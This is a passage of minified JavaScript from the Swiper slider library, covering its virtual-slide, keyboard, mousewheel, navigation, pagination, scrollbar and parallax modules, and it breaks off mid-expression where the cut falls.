t.use = function(e) {\n            return Array.isArray(e) ? (e.forEach(function(e) {\n                return t.installModule(e);\n            }), t) : (t.installModule(e), t);\n        }, i = t, a = [\n            {\n                key: "extendedDefaults",\n                get: function() {\n                    return F;\n                }\n            },\n            {\n                key: "defaults",\n                get: function() {\n                    return Y;\n                }\n            }\n        ], (s = null) && e(i.prototype, s), a && e(i, a), t;\n    }();\n    Object.keys(V).forEach(function(e) {\n        Object.keys(V[e]).forEach(function(t) {\n            R.prototype[t] = V[e][t];\n        });\n    }), R.use([\n        $,\n        I\n    ]);\n    var W = {\n        update: function(e) {\n            var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.params.virtual, l = n.addSlidesBefore, o = n.addSlidesAfter, d = t.virtual, h = d.from, p = d.to, u = d.slides, c = d.slidesGrid, f = d.renderSlide, v = d.offset;\n            t.updateActiveIndex();\n            var m, g, w, y = t.activeIndex || 0;\n            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top", r ? (g = Math.floor(s / 2) + a + o, w = Math.floor(s / 2) + a + l) : (g = s + (a - 1) + o, w = a + l);\n            var b = Math.max((y || 0) - w, 0), E = Math.min((y || 0) + g, u.length - 1), x = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);\n            function T() {\n                t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n            }\n            if (S(t.virtual, {\n                from: b,\n                to: E,\n                offset: x,\n                slidesGrid: t.slidesGrid\n            }), h === b && p === E && !e) return t.slidesGrid !== c && x !== v && t.slides.css(m, x + "px"), void t.updateProgress();\n            if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, {\n                offset: x,\n                from: b,\n                to: E,\n                slides: function() {\n                    for(var e = [], t = b; t <= E; t += 1)e.push(u[t]);\n                    return e;\n                }()\n            }), void (t.params.virtual.renderExternalUpdate && T());\n            var C = [], M = [];\n            if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();\n            else for(var z = h; z <= p; z += 1)(z < b || z > E) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + z + \'"]\').remove();\n            for(var P = 0; P < u.length; P += 1)P >= b && P <= E && (void 0 === p || e ? M.push(P) : (P > p && M.push(P), P < h && C.push(P)));\n            M.forEach(function(e) {\n                t.$wrapperEl.append(f(u[e], e));\n            }), C.sort(function(e, t) {\n                return t - e;\n            }).forEach(function(e) {\n                t.$wrapperEl.prepend(f(u[e], e));\n            }), t.$wrapperEl.children(".swiper-slide").css(m, x + "px"), T();\n        },\n        renderSlide: function(e, t) {\n            var i = this.params.virtual;\n            if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];\n            var s = i.renderSlide ? m(i.renderSlide.call(this, e, t)) : m(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");\n            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = s), s;\n        },\n        appendSlide: function(e) {\n            if ("object" == typeof e && "length" in e) for(var t = 0; t < e.length; t += 1)e[t] && this.virtual.slides.push(e[t]);\n            else this.virtual.slides.push(e);\n            this.virtual.update(!0);\n        },\n        prependSlide: function(e) {\n            var t = this.activeIndex, i = t + 1, s = 1;\n            if (Array.isArray(e)) {\n                for(var a = 0; a < e.length; a += 1)e[a] && this.virtual.slides.unshift(e[a]);\n                i = t + e.length, s = e.length;\n            } else this.virtual.slides.unshift(e);\n            if (this.params.virtual.cache) {\n                var r = this.virtual.cache, n = {};\n                Object.keys(r).forEach(function(e) {\n                    var t = r[e], i = t.attr("data-swiper-slide-index");\n                    i && t.attr("data-swiper-slide-index", parseInt(i, 10) + 1), n[parseInt(e, 10) + s] = t;\n                }), this.virtual.cache = n;\n            }\n            this.virtual.update(!0), this.slideTo(i, 0);\n        },\n        removeSlide: function(e) {\n            if (null != e) {\n                var t = this.activeIndex;\n                if (Array.isArray(e)) for(var i = e.length - 1; i >= 0; i -= 1)this.virtual.slides.splice(e[i], 1), this.params.virtual.cache && delete this.virtual.cache[e[i]], e[i] < t && (t -= 1), t = Math.max(t, 0);\n                else this.virtual.slides.splice(e, 1), this.params.virtual.cache && delete this.virtual.cache[e], e < t && (t -= 1), t = Math.max(t, 0);\n                this.virtual.update(!0), this.slideTo(t, 0);\n            }\n        },\n        removeAllSlides: function() {\n            this.virtual.slides = [], this.params.virtual.cache && (this.virtual.cache = {}), this.virtual.update(!0), this.slideTo(0, 0);\n        }\n    }, q = {\n        name: "virtual",\n        params: {\n            virtual: {\n                enabled: !1,\n                slides: [],\n                cache: !0,\n                renderSlide: null,\n                renderExternal: null,\n                renderExternalUpdate: !0,\n                addSlidesBefore: 0,\n                addSlidesAfter: 0\n            }\n        },\n        create: function() {\n            M(this, {\n                virtual: t(t({}, W), {}, {\n                    slides: this.params.virtual.slides,\n                    cache: {}\n                })\n            });\n        },\n        on: {\n            beforeInit: function(e) {\n                if (e.params.virtual.enabled) {\n                    e.classNames.push(e.params.containerModifierClass + "virtual");\n                    var t = {\n                        watchSlidesProgress: !0\n                    };\n                    S(e.params, t), S(e.originalParams, t), e.params.initialSlide || e.virtual.update();\n                }\n            },\n            setTranslate: function(e) {\n                e.params.virtual.enabled && e.virtual.update();\n            }\n        }\n    }, j = {\n        handle: function(e) {\n            var t = l(), i = r(), s = this.rtlTranslate, a = e;\n            a.originalEvent && (a = a.originalEvent);\n            var n = a.keyCode || a.charCode, o = this.params.keyboard.pageUpDown, d = o && 33 === n, h = o && 34 === n, p = 37 === n, u = 39 === n, c = 38 === n, f = 40 === n;\n            if (!this.allowSlideNext && (this.isHorizontal() && u || this.isVertical() && f || h)) return !1;\n            if (!this.allowSlidePrev && (this.isHorizontal() && p || this.isVertical() && c || d)) return !1;\n            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {\n                if (this.params.keyboard.onlyInViewport && (d || h || p || u || c || f)) {\n                    var v = !1;\n                    if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;\n                    var m = t.innerWidth, g = t.innerHeight, w = this.$el.offset();\n                    s && (w.left -= this.$el[0].scrollLeft);\n                    for(var y = [\n                        [\n                            w.left,\n                            w.top\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top\n                        ],\n                        [\n                            w.left,\n                            w.top + this.height\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top + this.height\n                        ]\n                    ], b = 0; b < y.length; b += 1){\n                        var E = y[b];\n                        E[0] >= 0 && E[0] <= m && E[1] >= 0 && E[1] <= g && (v = !0);\n                    }\n                    if (!v) return;\n                }\n                this.isHorizontal() ? ((d || h || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), ((h || u) && !s || (d || p) && s) && this.slideNext(), ((d || p) && !s || (h || u) && s) && this.slidePrev()) : ((d || h || c || f) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), (h || f) && this.slideNext(), (d || c) && this.slidePrev()), this.emit("keyPress", n);\n            }\n        },\n        enable: function() {\n            var e = r();\n            this.keyboard.enabled || (m(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n        },\n        disable: function() {\n            var e = r();\n            this.keyboard.enabled && (m(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n        }\n    }, _ = {\n        name: "keyboard",\n        params: {\n            keyboard: {\n                enabled: !1,\n                onlyInViewport: !0,\n                pageUpDown: !0\n            }\n        },\n        create: function() {\n            M(this, {\n                keyboard: t({\n                    enabled: !1\n                }, j)\n            });\n        },\n        on: {\n            init: function(e) {\n                e.params.keyboard.enabled && e.keyboard.enable();\n            },\n            destroy: function(e) {\n                e.keyboard.enabled && e.keyboard.disable();\n            }\n        }\n    };\n    var U = {\n        lastScrollTime: x(),\n        lastEventBeforeSnap: void 0,\n        recentWheelEvents: [],\n        event: function() {\n            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {\n                var e = r(), t = "onwheel" in e;\n                if (!t) {\n                    var i = e.createElement("div");\n                    i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n                }\n                return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n            }() ? "wheel" : "mousewheel";\n        },\n        normalize: function(e) {\n            var t = 0, i = 0, s = 0, a = 0;\n            return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), e.shiftKey && !s && (s = a, a = 0), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), {\n                spinX: t,\n                spinY: i,\n                pixelX: s,\n                pixelY: a\n            };\n        },\n        handleMouseEnter: function() {\n            this.mouseEntered = !0;\n        },\n        handleMouseLeave: function() {\n            this.mouseEntered = !1;\n        },\n        handle: function(e) {\n            var t = e, i = this, s = i.params.mousewheel;\n            i.params.cssMode && t.preventDefault();\n            var a = i.$el;\n            if ("container" !== i.params.mousewheel.eventsTarget && (a = m(i.params.mousewheel.eventsTarget)), !i.mouseEntered && !a[0].contains(t.target) && !s.releaseOnEdges) return !0;\n            t.originalEvent && (t = t.originalEvent);\n            var r = 0, n = i.rtlTranslate ? -1 : 1, l = U.normalize(t);\n            if (s.forceToAxis) if (i.isHorizontal()) {\n                if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY))) return !0;\n                r = -l.pixelX * n;\n            } else {\n                if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX))) return !0;\n                r = -l.pixelY;\n            }\n            else r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;\n            if (0 === r) return !0;\n            if (s.invert && (r = -r), i.params.freeMode) {\n                var o = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r)\n                }, d = i.mousewheel.lastEventBeforeSnap, h = d && o.time < d.time + 500 && o.delta <= d.delta && o.direction === d.direction;\n                if (!h) {\n                    i.mousewheel.lastEventBeforeSnap = void 0, i.params.loop && i.loopFix();\n                    var p = i.getTranslate() + r * s.sensitivity, u = i.isBeginning, c = i.isEnd;\n                    if (p >= i.minTranslate() && (p = i.minTranslate()), p <= i.maxTranslate() && (p = i.maxTranslate()), i.setTransition(0), i.setTranslate(p), i.updateProgress(), i.updateActiveIndex(), i.updateSlidesClasses(), (!u && i.isBeginning || !c && i.isEnd) && i.updateSlidesClasses(), i.params.freeModeSticky) {\n                        clearTimeout(i.mousewheel.timeout), i.mousewheel.timeout = void 0;\n                        var f = i.mousewheel.recentWheelEvents;\n                        f.length >= 15 && f.shift();\n                        var v = f.length ? f[f.length - 1] : void 0, g = f[0];\n                        if (f.push(o), v && (o.delta > v.delta || o.direction !== v.direction)) f.splice(0);\n                        else if (f.length >= 15 && o.time - g.time < 500 && g.delta - o.delta >= 1 && o.delta <= 6) {\n                            var w = r > 0 ? .8 : .2;\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.mousewheel.timeout = E(function() {\n                                i.slideToClosest(i.params.speed, !0, void 0, w);\n                            }, 0);\n                        }\n                        i.mousewheel.timeout || (i.mousewheel.timeout = E(function() {\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.slideToClosest(i.params.speed, !0, void 0, .5);\n                        }, 500));\n                    }\n                    if (h || i.emit("scroll", t), i.params.autoplay && i.params.autoplayDisableOnInteraction && i.autoplay.stop(), p === i.minTranslate() || p === i.maxTranslate()) return !0;\n                }\n            } else {\n                var y = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r),\n                    raw: e\n                }, b = i.mousewheel.recentWheelEvents;\n                b.length >= 2 && b.shift();\n                var T = b.length ? b[b.length - 1] : void 0;\n                if (b.push(y), T ? (y.direction !== T.direction || y.delta > T.delta || y.time > T.time + 150) && i.mousewheel.animateSlider(y) : i.mousewheel.animateSlider(y), i.mousewheel.releaseScroll(y)) return !0;\n            }\n            return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1;\n        },\n        animateSlider: function(e) {\n            var t = l();\n            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta) && !(this.params.mousewheel.thresholdTime && x() - this.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime) && (e.delta >= 6 && x() - this.mousewheel.lastScrollTime < 60 || (e.direction < 0 ? this.isEnd && !this.params.loop || this.animating || (this.slideNext(), this.emit("scroll", e.raw)) : this.isBeginning && !this.params.loop || this.animating || (this.slidePrev(), this.emit("scroll", e.raw)), this.mousewheel.lastScrollTime = (new t.Date).getTime(), !1));\n        },\n        releaseScroll: function(e) {\n            var t = this.params.mousewheel;\n            if (e.direction < 0) {\n                if (this.isEnd && !this.params.loop && t.releaseOnEdges) return !0;\n            } else if (this.isBeginning && !this.params.loop && t.releaseOnEdges) return !0;\n            return !1;\n        },\n        enable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.removeEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.on("mouseenter", this.mousewheel.handleMouseEnter), t.on("mouseleave", this.mousewheel.handleMouseLeave), t.on(e, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n        },\n        disable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.addEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (!this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.off(e, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n        }\n    }, K = {\n        update: function() {\n            var e = this.params.navigation;\n            if (!this.params.loop) {\n                var t = this.navigation, i = t.$nextEl, s = t.$prevEl;\n                s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n            }\n        },\n        onPrevClick: function(e) {\n            e.preventDefault(), this.isBeginning && !this.params.loop || this.slidePrev();\n        },\n        onNextClick: function(e) {\n            e.preventDefault(), this.isEnd && !this.params.loop || this.slideNext();\n        },\n        init: function() {\n            var e, t, i = this.params.navigation;\n            (i.nextEl || i.prevEl) && (i.nextEl && (e = m(i.nextEl), this.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === this.$el.find(i.nextEl).length && (e = this.$el.find(i.nextEl))), i.prevEl && (t = m(i.prevEl), this.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === this.$el.find(i.prevEl).length && (t = this.$el.find(i.prevEl))), e && e.length > 0 && e.on("click", this.navigation.onNextClick), t && t.length > 0 && t.on("click", this.navigation.onPrevClick), S(this.navigation, {\n                $nextEl: e,\n                nextEl: e && e[0],\n                $prevEl: t,\n                prevEl: t && t[0]\n            }));\n        },\n        destroy: function() {\n            var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n            t && t.length && (t.off("click", this.navigation.onNextClick), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click", this.navigation.onPrevClick), i.removeClass(this.params.navigation.disabledClass));\n        }\n    }, Z = {\n        update: function() {\n            var e = this.rtl, t = this.params.pagination;\n            if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var i, s = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, a = this.pagination.$el, r = this.params.loop ? Math.ceil((s - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;\n                if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > s - 1 - 2 * this.loopedSlides && (i -= s - 2 * this.loopedSlides), i > r - 1 && (i -= r), i < 0 && "bullets" !== this.params.paginationType && (i = r + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n                    var n, l, o, d = this.pagination.bullets;\n                    if (t.dynamicBullets && (this.pagination.bulletSize = d.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), a.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1 : this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), n = i - this.pagination.dynamicBulletIndex, o = ((l = n + (Math.min(d.length, t.dynamicMainBullets) - 1)) + n) / 2), d.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), a.length > 1) d.each(function(e) {\n                        var s = m(e), a = s.index();\n                        a === i && s.addClass(t.bulletActiveClass), t.dynamicBullets && (a >= n && a <= l && s.addClass(t.bulletActiveClass + "-main"), a === n && s.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), a === l && s.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n                    });\n                    else {\n                        var h = d.eq(i), p = h.index();\n                        if (h.addClass(t.bulletActiveClass), t.dynamicBullets) {\n                            for(var u = d.eq(n), c = d.eq(l), f = n; f <= l; f += 1)d.eq(f).addClass(t.bulletActiveClass + "-main");\n                            if (this.params.loop) if (p >= d.length - t.dynamicMainBullets) {\n                                for(var v = t.dynamicMainBullets; v >= 0; v -= 1)d.eq(d.length - v).addClass(t.bulletActiveClass + "-main");\n                                d.eq(d.length - t.dynamicMainBullets - 1).addClass(t.bulletActiveClass + "-prev");\n                            } else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                            else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                        }\n                    }\n                    if (t.dynamicBullets) {\n                        var g = Math.min(d.length, t.dynamicMainBullets + 4), w = (this.pagination.bulletSize * g - this.pagination.bulletSize) / 2 - o * this.pagination.bulletSize, y = e ? "right" : "left";\n                        d.css(this.isHorizontal() ? y : "top", w + "px");\n                    }\n                }\n                if ("fraction" === t.type && (a.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), a.find("." + t.totalClass).text(t.formatFractionTotal(r))), "progressbar" === t.type) {\n                    var b;\n                    b = t.progressbarOpposite ? this.isHorizontal() ? "vertical" : "horizontal" : this.isHorizontal() ? "horizontal" : "vertical";\n                    var E = (i + 1) / r, x = 1, T = 1;\n                    "horizontal" === b ? x = E : T = E, a.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + x + ") scaleY(" + T + ")").transition(this.params.speed);\n                }\n                "custom" === t.type && t.renderCustom ? (a.html(t.renderCustom(this, i + 1, r)), this.emit("paginationRender", a[0])) : this.emit("paginationUpdate", a[0]), a[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n            }\n        },\n        render: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, i = this.pagination.$el, s = "";\n                if ("bullets" === e.type) {\n                    for(var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n                    i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n                }\n                "fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n            }\n        },\n        init: function() {\n            var e = this, t = e.params.pagination;\n            if (t.el) {\n                var i = m(t.el);\n                0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t) {\n                    t.preventDefault();\n                    var i = m(this).index() * e.params.slidesPerGroup;\n                    e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n                }), S(e.pagination, {\n                    $el: i,\n                    el: i[0]\n                }));\n            }\n        },\n        destroy: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.pagination.$el;\n                t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n            }\n        }\n    }, J = {\n        setTranslate: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, l = this.params.scrollbar, o = s, d = (a - s) * i;\n                t ? (d = -d) > 0 ? (o = s - d, d = 0) : -d + s > a && (o = a + d) : d < 0 ? (o = s + d, d = 0) : d + s > a && (o = a - d), this.isHorizontal() ? (r.transform("translate3d(" + d + "px, 0, 0)"), r[0].style.width = o + "px") : (r.transform("translate3d(0px, " + d + "px, 0)"), r[0].style.height = o + "px"), l.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function() {\n                    n[0].style.opacity = 0, n.transition(400);\n                }, 1e3));\n            }\n        },\n        setTransition: function(e) {\n            this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n        },\n        updateSize: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = e.$dragEl, i = e.$el;\n                t[0].style.width = "", t[0].style.height = "";\n                var s, a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size);\n                s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbar.hide && (i[0].style.opacity = 0), S(e, {\n                    trackSize: a,\n                    divider: r,\n                    moveDivider: n,\n                    dragSize: s\n                }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n            }\n        },\n        getPointerPosition: function(e) {\n            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY;\n        },\n        setDragPosition: function(e) {\n            var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize, l = i.dragStartPos;\n            t = (i.getPointerPosition(e) - a.offset()[this.isHorizontal() ? "left" : "top"] - (null !== l ? l : r / 2)) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t);\n            var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;\n            this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses();\n        },\n        onDragStart: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl;\n            this.scrollbar.isTouched = !0, this.scrollbar.dragStartPos = e.target === r[0] || e.target === r ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[this.isHorizontal() ? "left" : "top"] : null, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.params.cssMode && this.$wrapperEl.css("scroll-snap-type", "none"), this.emit("scrollbarDragStart", e);\n        },\n        onDragMove: function(e) {\n            var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl;\n            this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n        },\n        onDragEnd: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el;\n            this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, this.params.cssMode && (this.$wrapperEl.css("scroll-snap-type", ""), s.transition("")), t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = E(function() {\n                a.css("opacity", 0), a.transition(400);\n            }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest());\n        },\n        enableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.addEventListener(i.start, this.scrollbar.onDragStart, o), l.addEventListener(i.move, this.scrollbar.onDragMove, o), l.addEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.addEventListener(s.start, this.scrollbar.onDragStart, o), e.addEventListener(s.move, this.scrollbar.onDragMove, o), e.addEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        disableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.removeEventListener(i.start, this.scrollbar.onDragStart, o), l.removeEventListener(i.move, this.scrollbar.onDragMove, o), l.removeEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.removeEventListener(s.start, this.scrollbar.onDragStart, o), e.removeEventListener(s.move, this.scrollbar.onDragMove, o), e.removeEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        init: function() {\n            if (this.params.scrollbar.el) {\n                var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, s = m(i.el);\n                this.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === t.find(i.el).length && (s = t.find(i.el));\n                var a = s.find("." + this.params.scrollbar.dragClass);\n                0 === a.length && (a = m(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), s.append(a)), S(e, {\n                    $el: s,\n                    el: s[0],\n                    $dragEl: a,\n                    dragEl: a[0]\n                }), i.draggable && e.enableDraggable();\n            }\n        },\n        destroy: function() {\n            this.scrollbar.disableDraggable();\n        }\n    }, Q = {\n        setTransform: function(e, t) {\n            var i = this.rtl, s = m(e), a = i ? -1 : 1, r = s.attr("data-swiper-parallax") || "0", n = s.attr("data-swiper-parallax-x"), l = s.attr("data-swiper-parallax-y"), o = s.attr("data-swiper-parallax-scale"), d = s.attr("data-swiper-parallax-opacity");\n            if (n || l ? (n = n || "0", l = l || "0") : this.isHorizontal() ? (n = r, l = "0") : (l = r, n = "0"), n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * a + "%" : n * t * a + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", null != d) {\n                var h = d - (d - 1) * (1 - Math.abs(t));\n                s[0].style.opacity = h;\n            }\n            if (null == o) s.transform("translate3d(" + n + ", " + l + ", 0px)");\n            else {\n                var p = o - (o - 1) * (1 - 